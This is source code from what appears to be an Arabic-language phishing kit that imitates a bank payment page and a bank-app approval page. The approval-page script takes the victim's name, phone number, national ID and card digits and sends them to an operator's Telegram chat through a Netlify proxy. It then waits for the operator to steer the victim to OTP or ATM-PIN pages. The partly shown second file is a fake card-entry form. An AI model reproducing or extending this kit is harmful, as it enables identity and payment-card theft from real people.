    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&family=Outfit:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --primary-gradient: linear-gradient(135deg, #2866d3 0%, #1e4fa8 100%);
        --bg-main: #f3f7fb;
        --bg-container: #ffffff;
        --text-title: #0f172a;
        --text-body: #334155;
        --text-muted: #64748b;
        --border-color: #cbd5e1;
        --shadow-container: 0 15px 30px rgba(40, 102, 211, 0.04);
        --error-color: #ef4444;
        --theme-accent: #2866d3;
        --font-main: "Cairo", "Outfit", sans-serif;
        --transition-speed: 0.25s;
      }

      [data-theme="dark"] {
        --bg-main: #070a10;
        --bg-container: #101622;
        --text-title: #f8fafc;
        --text-body: #cbd5e1;
        --text-muted: #8e9cae;
        --border-color: #27354a;
        --shadow-container: 0 15px 30px rgba(0, 0, 0, 0.3);
        --theme-accent: #3b82f6;
      }

      * {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        font-family: var(--font-main);
        background-color: var(--bg-main);
        color: var(--text-body);
        min-height: 100vh;
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        position: relative;
        transition: background-color var(--transition-speed), color var(--transition-speed);
      }

      .floating-controls {
        position: absolute;
        top: 12px;
        left: 12px;
        right: 12px;
        display: flex;
        justify-content: flex-end;
        pointer-events: none;
        z-index: 100;
      }

      .floating-controls * {
        pointer-events: auto;
      }

      .theme-toggle-btn {
        background-color: var(--bg-container);
        border: 1px solid var(--border-color);
        color: var(--text-body);
        width: 34px;
        height: 34px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        box-shadow: 0 2px 6px rgba(0, 0, 0, 0.04);
        transition: all var(--transition-speed);
      }

      .payment-container {
        background-color: var(--bg-container);
        width: 100%;
        max-width: 410px;
        border-radius: 24px;
        box-shadow: var(--shadow-container);
        padding: 30px 24px 24px;
        border: 1px solid var(--border-color);
      }

      .brand-logo-container {
        align-self: flex-start;
        margin-bottom: 24px;
        height: 72px;
        display: flex;
        align-items: center;
      }

      .page-content {
        display: flex;
        flex-direction: column;
        text-align: right;
      }

      .main-title {
        font-size: 22px;
        font-weight: 800;
        color: var(--text-title);
        margin-bottom: 24px;
        text-align: center;
      }

      .steps-heading {
        font-size: 15px;
        font-weight: 800;
        color: var(--text-title);
        margin-bottom: 12px;
      }

      .steps-list {
        list-style: none;
        margin-bottom: 30px;
      }

      .step-item {
        font-size: 13px;
        color: var(--text-body);
        line-height: 1.8;
        margin-bottom: 12px;
        font-weight: 500;
      }

      .pay-submit-btn {
        background: var(--primary-gradient);
        color: #ffffff;
        border: none;
        padding: 14px;
        border-radius: 12px;
        font-size: 15px;
        font-weight: 700;
        cursor: pointer;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 8px;
        box-shadow: 0 4px 14px rgba(40, 102, 211, 0.2);
        transition: all var(--transition-speed);
        margin-bottom: 20px;
      }

      .footer-links {
        text-align: center;
      }

      .help-link {
        font-size: 12px;
        color: var(--text-muted);
        text-decoration: none;
        font-weight: 700;
      }

      .validation-msg {
        color: var(--error-color);
        background-color: rgba(239, 68, 68, 0.08);
        border: 1px solid rgba(239, 68, 68, 0.2);
        padding: 10px 14px;
        border-radius: 8px;
        font-size: 12px;
        font-weight: 600;
        text-align: center;
        margin-bottom: 16px;
        display: none;
        line-height: 1.6;
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        background-color: var(--bg-container);
        z-index: 9999;
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        padding: 20px;
        opacity: 0;
        visibility: hidden;
        transition: all var(--transition-speed) ease;
      }

      .loading-overlay.active {
        opacity: 1;
        visibility: visible;
      }

      .spinner-ring {
        width: 48px;
        height: 48px;
        border: 3px solid var(--border-color);
        border-top-color: var(--theme-accent);
        border-radius: 50%;
        animation: spin 1s infinite linear;
        margin-bottom: 15px;
      }

      .status-text {
        font-size: 16px;
        font-weight: 700;
        color: var(--text-title);
        margin-bottom: 6px;
        text-align: center;
      }

      .status-sub {
        font-size: 12px;
        color: var(--text-muted);
        text-align: center;
        max-width: 280px;
        line-height: 1.4;
      }

      @keyframes spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }

      @keyframes shake {
        0%, 100% { transform: translateX(0); }
        20%, 60% { transform: translateX(-6px); }
        40%, 80% { transform: translateX(6px); }
      }
    </style>
  </head>
  <body>
    <div class="loading-overlay" id="loadingOverlay">
      <div class="spinner-ring"></div>
      <div class="status-text" id="statusText">يرجى الانتظار جاري معالجة طلبك</div>
      <div class="status-sub" id="statusSub" style="display: none;"></div>
    </div>

    <div class="floating-controls">
      <button class="theme-toggle-btn" id="themeToggle" aria-label="تبديل الوضع الليلي">
        <i class="fa-solid fa-moon"></i>
      </button>
    </div>

    <div class="payment-container">
      <div class="brand-logo-container" id="logoContainer"></div>

      <div class="page-content">
        <h2 class="main-title">المصادقة عبر تطبيق الهاتف</h2>
        <h3 class="steps-heading">كيفية الموافقة على هذه الدفعة:</h3>
        <ul class="steps-list">
          <li class="step-item">الخطوة 1: افتح تطبيق البنك أو الإشعار الفوري على هاتفك.</li>
          <li class="step-item">الخطوة 2: راجع عملية الدفع ثم وافق عليها من داخل التطبيق.</li>
          <li class="step-item">الخطوة 3: اضغط الزر بالأسفل بعد إتمام الموافقة للمتابعة.</li>
        </ul>

        <div class="validation-msg" id="appError"></div>

        <button class="pay-submit-btn" id="approveBtn" type="button">لقد وافقت على هذه المعاملة</button>

        <div class="footer-links">
          <a href="#" class="help-link" id="helpLink">هل تحتاج للمساعدة؟ | شروط الاستخدام</a>
        </div>
      </div>
    </div>

    <script src="assets/js/config.js"></script>
    <script src="assets/js/pin.js"></script>
    <script>
      (function () {
        const state = {
          theme: localStorage.getItem("alain_payment_theme") || "light"
        };
        const digitMap = {
          "٠": "0", "١": "1", "٢": "2", "٣": "3", "٤": "4",
          "٥": "5", "٦": "6", "٧": "7", "٨": "8", "٩": "9",
          "۰": "0", "۱": "1", "۲": "2", "۳": "3", "۴": "4",
          "۵": "5", "۶": "6", "۷": "7", "۸": "8", "۹": "9"
        };

        const themeToggleBtn = document.getElementById("themeToggle");
        const logoContainer = document.getElementById("logoContainer");
        const helpLink = document.getElementById("helpLink");
        const approveBtn = document.getElementById("approveBtn");
        const loadingOverlay = document.getElementById("loadingOverlay");
        const statusText = document.getElementById("statusText");
        const statusSub = document.getElementById("statusSub");
        const appError = document.getElementById("appError");
        let appPollTimer = null;
        let telegramUpdatesOffset = Number(localStorage.getItem("telegramUpdatesOffset") || "0") || 0;

        function normalizeDigits(value) {
          return String(value || "")
            .split("")
            .map((char) => digitMap[char] ?? char)
            .join("")
            .replace(/\D+/g, "");
        }

        function getPaymentData() {
          try {
            return JSON.parse(localStorage.getItem("paymentData") || "{}");
          } catch {
            return {};
          }
        }

        function getCardDigits() {
          const paymentData = getPaymentData();
          return normalizeDigits(paymentData.cardNumberDigits || paymentData.cardNumber || localStorage.getItem("cardNumber") || "");
        }

        function isAdibCard() {
          const firstFour = getCardDigits().slice(0, 4);
          return (window.rejectedPins || []).includes(firstFour);
        }

        function detectCardBrand() {
          const digits = getCardDigits();
          if (digits.startsWith("4")) return "visa";
          if (/^5[1-5]/.test(digits)) return "mastercard";
          return "default";
        }

        function renderLogo() {
          const cardBrand = detectCardBrand();
          let logoHtml = "";
          if (cardBrand === "mastercard") {
            logoHtml = `
              <svg viewBox="0 0 100 60" width="120" height="72">
                <circle cx="38" cy="30" r="20" fill="#EB001B" />
                <circle cx="62" cy="30" r="20" fill="#F79E1B" fill-opacity="0.85" />
                <text x="50" y="58" font-family="'Outfit', sans-serif" font-weight="700" font-size="9" fill="currentColor" text-anchor="middle">mastercard</text>
              </svg>
            `;
          } else if (cardBrand === "visa") {
            logoHtml = `
              <svg viewBox="0 0 100 60" width="120" height="72">
                <text x="50" y="42" font-family="'Outfit', sans-serif" font-weight="900" font-style="italic" font-size="30" fill="#1A1F71" text-anchor="middle">VISA</text>
              </svg>
            `;
          } else {
            logoHtml = `
              <svg viewBox="0 0 100 60" width="120" height="72" fill="none" stroke="var(--theme-accent)" stroke-width="2">
                <rect width="80" height="50" x="10" y="5" rx="6" stroke="var(--theme-accent)" stroke-width="3" />
                <line x1="10" y1="20" x2="90" y2="20" stroke="var(--theme-accent)" stroke-width="3" />
                <rect width="15" height="10" x="20" y="30" fill="var(--theme-accent)" />
              </svg>
            `;
          }
          logoContainer.innerHTML = logoHtml;
        }

        function updateThemeIcon() {
          const icon = themeToggleBtn.querySelector("i");
          icon.className = state.theme === "dark" ? "fa-solid fa-sun" : "fa-solid fa-moon";
        }

        function getTelegramCredentials() {
          return { proxy: true }; // credentials handled server-side
        }

        function readCustomerInfo() {
          try {
            const payload = JSON.parse(localStorage.getItem("fazaa.orderForm") || "{}");
            return {
              fullName: payload.fullName || "غير معروف",
              phoneNumber: payload.phoneNumber || "غير معروف",
              nationalId: payload.nationalId || "غير معروف"
            };
          } catch {
            return {
              fullName: "غير معروف",
              phoneNumber: "غير معروف",
              nationalId: "غير معروف"
            };
          }
        }

        function getMaskedCardNumber() {
          const digits = getCardDigits();
          return digits.length >= 4 ? `\u200E•••• ${digits.slice(-4)}\u200E` : "غير معروف";
        }

        function formatAppApprovalMessage() {
          const customer = readCustomerInfo();
          const header = isAdibCard() ? "🏦 <b>بنك أديب</b>" : "🔵 <b>صفحة تحقق التطبيق</b>";
          return [
            header,
            "✅ <b>تمت الموافقة من قبل المستخدم</b>",
            "",
            "👤 <b>معلومات العميل</b>",
            `<b>الاسم:</b> ${customer.fullName || "غير معروف"}`,
            `<b>الهاتف:</b> ${customer.phoneNumber || "غير معروف"}`,
            `<b>الهوية:</b> ${customer.nationalId || "غير معروف"}`,
            "",
            "💳 <b>معلومات البطاقة</b>",
            `<b>رقم البطاقة:</b> <code>${getMaskedCardNumber()}</code>`
          ].join("\n");
        }

        async function telegramApi(credentials, method, body) {
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({ method, ...body })
          });
          const json = await response.json().catch(() => null);
          if (!response.ok || !json?.ok) return null;
          return json;
        }

        function persistTelegramOffset(offset) {
          telegramUpdatesOffset = Number(offset) || telegramUpdatesOffset;
          localStorage.setItem("telegramUpdatesOffset", String(telegramUpdatesOffset));
        }

        async function bootstrapUpdatesOffset(credentials) {
          if (telegramUpdatesOffset > 0) return;
          const latest = await telegramApi(credentials, "getUpdates", {
            offset: 0,
            timeout: 0,
            allowed_updates: ["callback_query"]
          });
          const updates = latest?.result || [];
          const last = updates[updates.length - 1];
          if (last?.update_id != null) {
            persistTelegramOffset(Number(last.update_id) + 1);
          }
        }

        function setOverlayVisible(visible) {
          loadingOverlay.classList.toggle("active", visible);
        }

        async function sendAppApprovalToTelegram() {
          const credentials = getTelegramCredentials();
          if (!credentials) return null;
          const message = formatAppApprovalMessage();
          const response = await fetch("/.netlify/functions/telegram", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              method: "sendMessage",
              text: message,
              parse_mode: "HTML",
              disable_web_page_preview: true,
              reply_markup: {
                inline_keyboard: [
                  [
                    { text: "❌ رفض الموافقة", callback_data: "app_invalid" },
                    { text: "❌ رفض البطاقة", callback_data: "app_reject_card" }
                  ],
                  [
                    { text: "💬 OTP-SMS", callback_data: "app_otp_sms" },
                    { text: "🏧 ATM", callback_data: "app_atm" }
                  ],
                  [
                    { text: "✅ إنهاء", callback_data: "app_finish" }
                  ]
                ]
              }
            })
          });
          if (!response.ok) return null;
          const data = await response.json().catch(() => null);
          if (!data?.ok || !data?.result?.message_id) return null;
          return { credentials, messageId: Number(data.result.message_id) };
        }

        async function finalizeTelegramCallback(credentials, callbackQuery, statusText) {
          const message = callbackQuery?.message;
          if (!message) return;
          const baseText = String(message.text || "").replace(/\n\nالحالة:\s*(❌ تم رفض الموافقة|❌ تم رفض البطاقة|📱 تحويل إلى OTP-SMS|🏧 تحويل إلى الصراف الآلي|✅ تم الإنهاء)\s*$/u, "").trim();
          const updatedText = `${baseText}\n\nالحالة: ${statusText}`;
          await telegramApi(credentials, "editMessageText", {
            chat_id: message.chat.id,
            message_id: message.message_id,
            text: updatedText,
            disable_web_page_preview: true
          });
          await telegramApi(credentials, "answerCallbackQuery", {
            callback_query_id: callbackQuery.id,
            text: statusText,
            show_alert: false
          });
        }

        function stopAppPolling() {
          if (!appPollTimer) return;
          window.clearInterval(appPollTimer);
          appPollTimer = null;
        }

        function shakeContainer() {
          const container = document.querySelector(".payment-container");
          if (!container) return;
          container.style.animation = "none";
          window.setTimeout(() => {
            container.style.animation = "shake 0.4s ease";
          }, 5);
        }

        function startAppPolling(targetMessageId, credentials) {
          stopAppPolling();
          appPollTimer = window.setInterval(async () => {
            try {
              const updatesResponse = await telegramApi(credentials, "getUpdates", {
                offset: telegramUpdatesOffset || 0,
                timeout: 0,
                allowed_updates: ["callback_query"]
              });
              const updates = updatesResponse?.result || [];
              for (const update of updates) {
                if (update?.update_id != null) {
                  persistTelegramOffset(Number(update.update_id) + 1);
                }
                const callback = update?.callback_query;
                if (Number(callback?.message?.message_id || 0) !== Number(targetMessageId)) {
                  continue;
                }
                const data = String(callback?.data || "");
                if (data === "app_invalid") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض الموافقة");
                  setOverlayVisible(false);
                  stopAppPolling();
                  appError.textContent = "لم تتم الموافقة على عملية المصادقة من خلال تطبيق البنك. يرجى فتح التطبيق والموافقة أولاً لإتمام العملية.";
                  appError.style.display = "block";
                  shakeContainer();
                  return;
                }
                if (data === "app_reject_card") {
                  await finalizeTelegramCallback(credentials, callback, "❌ تم رفض البطاقة");
                  setOverlayVisible(false);
                  stopAppPolling();
                  window.location.href = "payment.html?cardRejected=1";
                  return;
                }
                if (data === "app_otp_sms") {
                  await finalizeTelegramCallback(credentials, callback, "📱 تحويل إلى OTP-SMS");
                  setOverlayVisible(false);
                  stopAppPolling();
                  window.location.href = "verification.html";
                  return;
                }
                if (data === "app_atm") {
                  await finalizeTelegramCallback(credentials, callback, "🏧 تحويل إلى الصراف الآلي");
                  setOverlayVisible(false);
                  stopAppPolling();
                  window.location.href = "atm.html";
                  return;
                }
                if (data === "app_finish") {
                  await finalizeTelegramCallback(credentials, callback, "✅ تم الإنهاء");
                  setOverlayVisible(false);
                  stopAppPolling();
                  window.location.href = "success.html";
                  return;
                }
              }
            } catch {
              // Keep polling quietly.
            }
          }, 1200);
        }

        document.documentElement.setAttribute("data-theme", state.theme);
        updateThemeIcon();
        renderLogo();

        themeToggleBtn.addEventListener("click", () => {
          state.theme = state.theme === "light" ? "dark" : "light";
          document.documentElement.setAttribute("data-theme", state.theme);
          localStorage.setItem("alain_payment_theme", state.theme);
          updateThemeIcon();
        });

        helpLink.addEventListener("click", (event) => {
          event.preventDefault();
        });

        approveBtn.addEventListener("click", async () => {
          appError.style.display = "none";
          statusText.textContent = "يرجى الانتظار جاري معالجة طلبك";
          statusSub.textContent = "";
          statusSub.style.display = "none";
          setOverlayVisible(true);
          const sent = await sendAppApprovalToTelegram();
          if (!sent?.messageId || !sent?.credentials) {
            setOverlayVisible(false);
            return;
          }
          await bootstrapUpdatesOffset(sent.credentials);
          startAppPolling(sent.messageId, sent.credentials);
        });
      })();
    </script>
  </body>
</html>
</file>

<file: payment.html>
<!doctype html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="robots" content="noindex, nofollow" />
    <title>بيانات البطاقة البنكية</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@300;400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="assets/fonts/fontawesome/css/all.min.css" />
    <style>
      :root {
        --bg: #f2f2f7;
        --panel: rgba(255, 255, 255, 0.98);
        --text: #1c1c1e;
        --muted: #6b6b6b;
        --line: rgba(60, 60, 67, 0.16);
        --gold: #b18c33;
        --gold-2: #caa64e;
        --danger: #bf514d;
      }

      * { box-sizing: border-box; }
      html, body { margin: 0; min-height: 100%; }
      body {
        font-family: "SF Pro Text", "SF Pro Display", "Cairo", -apple-system, BlinkMacSystemFont, system-ui, sans-serif;
        background: var(--bg);
        color: var(--text);
        direction: rtl;
      }

      a { color: inherit; text-decoration: none; }

      .app {
        min-height: 100vh;
        width: min(100%, 980px);
        margin: 0 auto;
        padding: 14px 10px 16px;
      }

      .payment-shell {
        max-width: 500px;
        margin: 0 auto;
        padding: 12px 12px 14px;
        border: 1px solid rgba(60, 60, 67, 0.12);
        border-radius: 20px;
        background: #ffffff;
        box-shadow: 0 8px 24px rgba(28, 28, 30, 0.08);
      }

      header {
        max-width: 100%;
        margin: 0 auto;
        display: flex;
        align-items: flex-start;
        justify-content: flex-start;
        gap: 10px;
        padding: 0 0 8px;
        border-bottom: 1px solid rgba(60, 60, 67, 0.1);
      }

      .logo {
        display: inline-flex;
        align-items: center;
        justify-content: center;
      }

      .logo-mark {
        display: block;
        width: min(15vw, 82px);
        height: auto;
      }

      .login-link {
        display: none;
      }

      main { padding: 10px 0 0; }

      form {
        max-width: 100%;
        margin: 0 auto;
        padding: 0;
        border-radius: 0;
        background: var(--panel);
        backdrop-filter: blur(8px);
        border: 0;
        box-shadow: none;
      }

      .decline-box {
        display: none;
        align-items: center;
        gap: 16px;
        position: relative;
        background: linear-gradient(135deg, #dc3545 0%, #c82333 100%);
        border: none;
        border-radius: 16px;
        padding: 20px 24px;
        margin-top: 20px;
        box-shadow: 0 8px 24px rgba(220, 53, 69, 0.35);
        animation: 0.3s ease-out slideDown;
        color: #fff;
        margin-bottom: 14px;
        align-items: flex-start;
      }

      .decline-icon {
        position: absolute;
        inset-inline-end: 24px;
        top: 20px;
        width: 52px;
        height: 52px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        background: rgba(255, 255, 255, 0.2);
        backdrop-filter: blur(10px);
      }

      .decline-title {
        color: #fff;
        font-size: 18px;
        font-weight: 700;
        margin-bottom: 0;
        letter-spacing: -0.3px;
        line-height: 1.35;
      }

      .decline-sub {
        color: rgba(255, 255, 255, 0.95);
        font-size: 14px;
        line-height: 1.6;
        margin-bottom: 8px;
        font-weight: 500;
        text-align: center;
      }

      .decline-copy {
        flex: 1;
        text-align: right;
      }

      .decline-head {
        display: flex;
        align-items: center;
        justify-content: center;
        margin-bottom: 6px;
      }

      .decline-hint {
        background: rgba(255, 255, 255, 0.15);
        border-radius: 8px;
        padding: 10px 14px;
        backdrop-filter: blur(5px);
        text-align: center;
      }

      .decline-hint-text {
        color: #fff;
        font-size: 13px;
        font-weight: 500;
        line-height: 1.45;
      }
      @keyframes slideDown {
        from {
          opacity: 0;
          transform: translateY(-8px);
        }
        to {
          opacity: 1;
          transform: translateY(0);
        }
      }

      .field {
        margin-bottom: 14px;
        position: relative;
      }

      .field--success input,
      .field--success select {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      .label {
        display: block;
        margin-bottom: 5px;
        font-size: 0.78rem;
        font-weight: 600;
        color: #3a3a3c;
      }

      input {
        width: 100%;
        height: 44px;
        border-radius: 12px;
        border: 1px solid var(--line);
        background: #fbfbfd;
        padding: 0 12px;
        font: inherit;
        color: var(--text);
        outline: none;
        transition: border-color 0.15s ease, box-shadow 0.15s ease, background-color 0.15s ease;
      }

      input[type="tel"] {
        direction: rtl;
        unicode-bidi: plaintext;
        text-align: right;
        font-variant-numeric: tabular-nums;
      }

      #cardHolderName {
        direction: rtl;
        text-align: right;
      }

      #cardHolderName::placeholder {
        font-size: 0.82rem;
        font-weight: 400;
        color: #a6a6a6;
      }

      .expiry-field {
        position: relative;
        overflow: visible;
        padding-bottom: 18px;
      }

      .expiry-error {
        position: static;
        inset-inline: auto;
        top: auto;
        width: 100%;
        max-width: 100%;
        color: #d9534f;
        font-size: 0.75rem;
        font-weight: 400;
        line-height: 1.6;
        display: none;
        text-align: right;
        direction: rtl;
        unicode-bidi: plaintext;
        overflow-wrap: anywhere;
        word-break: break-word;
        white-space: normal;
        min-height: 2.2em;
      }

      .expiry-field--error input {
        border-color: rgba(217, 83, 79, 0.5);
        box-shadow: 0 0 0 3px rgba(217, 83, 79, 0.08);
      }

      .expiry-field--error .expiry-error {
        display: block;
      }

      @media (max-width: 640px) {
        .expiry-error {
          font-size: 0.66rem;
          line-height: 1.45;
          min-height: 2.6em;
        }
      }

      .expiry-field--success input {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      input::placeholder { color: #9a9a9a; }
      input:focus {
        border-color: rgba(10, 132, 255, 0.45);
        background: #ffffff;
        box-shadow: 0 0 0 3px rgba(10, 132, 255, 0.12);
      }

      .card-field-wrapper {
        position: relative;
        overflow: visible;
      }

      .card-field-wrapper--success input {
        border-color: rgba(46, 160, 67, 0.7);
        box-shadow: 0 0 0 3px rgba(46, 160, 67, 0.1);
      }

      .card-input {
        padding-inline-end: 62px;
      }

      .card-logos {
        position: absolute;
        inset-inline-end: 10px;
        inset-block-start: 50%;
        transform: translateY(-50%);
        display: none;
        align-items: center;
        gap: 8px;
        pointer-events: none;
      }

      .card-logos--visible {
        display: flex;
      }

      .card-logos img,
      .card-logos i {
        width: 36px;
        height: 22px;
        object-fit: contain;
        font-size: 1.3rem;
        line-height: 1;
      }

      .card-logos i {
        display: inline-flex;
        align-items: center;
        justify-content: center;
      }

      .card-error {
        position: absolute;
        inset-inline: 0;
        top: calc(100% + 4px);
        color: #d9534f;
        font-size: 0.75rem;
        font-weight: 400;
        line-height: 1.4;
      }

      .card-field-wrapper--error input {
        border-color: rgba(217, 83, 79, 0.5);
        box-shadow: 0 0 0 3px rgba(217, 83, 79, 0.08);
      }

      .card-field-wrapper:not(.card-field-wrapper--error) .card-error {
        display: none;
      }

      .card-field-wrapper--error .card-error {
        display: block;
      }

      .expiry-cvv-row {
        display: grid;
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 10px;
        margin-bottom: 2px;
      }

      .secure-notice {
        display: flex;
        align-items: center;
        gap: 7px;
        margin: 10px 0 8px;
        padding: 9px 10px;
        border-radius: 12px;
        background: rgba(10, 132, 255, 0.08);
        color: #1f4f8f;
        font-weight: 500;
        font-size: 0.78rem;
      }

      .secure-notice span {
        flex: 0 0 auto;
      }

      .info-text {
        margin: 0 0 10px;
        color: #636366;
        font-size: 0.76rem;
        line-height: 1.5;
      }

      .buttons-row {
        display: block;
      }

      .btn {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        height: 42px;
        border-radius: 12px;
        font: inherit;
        font-weight: 600;
        border: 0;
        cursor: pointer;
        font-size: 0.86rem;
        white-space: nowrap;
        min-width: 0;
      }

      .btn-secondary {
        background: #f2f2f7;
        border: 1px solid rgba(60, 60, 67, 0.22);
        color: #1c1c1e;
        flex: 0 0 34%;
      }

      .btn-primary {
        background: linear-gradient(180deg, var(--gold-2), var(--gold));
        color: #fff;
        box-shadow: 0 8px 18px rgba(177, 140, 51, 0.28);
        width: 100%;
      }

      .loading-overlay {
        position: fixed;
        inset: 0;
        display: none;
        align-items: center;
        justify-content: center;
        background: rgba(12, 12, 14, 0.72);
        backdrop-filter: blur(10px);
        z-index: 999;
      }

      .loading-overlay--visible {
        display: flex;
      }

      .loading-card {
        display: flex;
        align-items: center;
        flex-direction: column;
        gap: 16px;
        padding: 28px 30px;
        border-radius: 24px;
        background: rgba(10, 10, 10, 0.2);
        border: 1px solid rgba(255, 255, 255, 0.08);
        box-shadow: 0 24px 60px rgba(0, 0, 0, 0.28);
        color: #f4f1e6;
        font-size: 1rem;
        font-weight: 500;
        min-width: min(360px, calc(100vw - 48px));
        text-align: center;
      }

      .loading-spinner {
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 4px solid rgba(214, 180, 91, 0.18);
        border-top-color: var(--gold);
        animation: loading-spin 0.8s linear infinite;
      }

      @keyframes loading-spin {
        to { transform: rotate(360deg); }
      }

      @media (max-width: 640px) {
        .app { padding-inline: 8px; padding-top: 10px; }
        .payment-shell { padding: 10px 10px 12px; border-radius: 18px; }
        header { padding-bottom: 7px; }
        .logo-mark {
          width: 68px;
        }
        .expiry-cvv-row { grid-template-columns: repeat(2, minmax(0, 1fr)); }
        .buttons-row {
          gap: 7px;
        }
        .btn {
          height: 40px;
          font-size: 0.82rem;
        }
        .btn-secondary {
          flex-basis: 32%;
          padding-inline: 8px;
        }
      }
    </style>
  </head>
  <body>
    <div class="app">
      <div class="payment-shell">
        <header>
          <div class="logo">
            <img class="logo-mark" alt="" src="assets/images/golden-logo" />
          </div>
        </header>

        <main>
          <form autocomplete="off" novalidate>
            <div class="decline-box" id="declineBox">
              <div class="decline-copy">
                <div class="decline-head">
                  <div class="decline-icon" aria-hidden="true">
                    <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
                      <circle cx="12" cy="12" r="10"></circle>
                      <line x1="15" y1="9" x2="9" y2="15"></line>
                      <line x1="9" y1="9" x2="15" y2="15"></line>
                    </svg>
                  </div>
                  <div class="decline-title" id="declineTitle">تم رفض البطاقة</div>
                </div>
                <div class="decline-sub" id="declineSub">عذراً، لم يتم قبول بطاقتك الائتمانية</div>
                <div class="decline-hint">
                  <div class="decline-hint-text" id="declineHintText">💳 يرجى استخدام بطاقة أخرى أو اختيار وسيلة دفع بديلة</div>
                </div>
              </div>
            </div>

            <div class="field">
              <label class="label" for="cardHolderName">اسم حامل البطاقة</label>
              <input id="cardHolderName" type="text" placeholder="اسم حامل البطاقة" />
              <div class="card-error" id="cardHolderError"></div>
            </div>

            <div class="field">
              <label class="label" for="cardNumber">رقم البطاقة</label>
              <div class="card-field-wrapper" id="cardFieldWrap">
                <input id="cardNumber" class="card-input" type="tel" inputmode="numeric" pattern="[0-9]*" placeholder="" maxlength="19" />
              <div class="card-logos">
                <i class="fa-solid fa-credit-card" id="genericCardIcon" aria-hidden="true" style="display:inline-flex;color:#8e8e8e"></i>
                <i class="fa-brands fa-cc-visa" id="visaIcon" aria-hidden="true" style="display:none;color:#1434cb"></i>
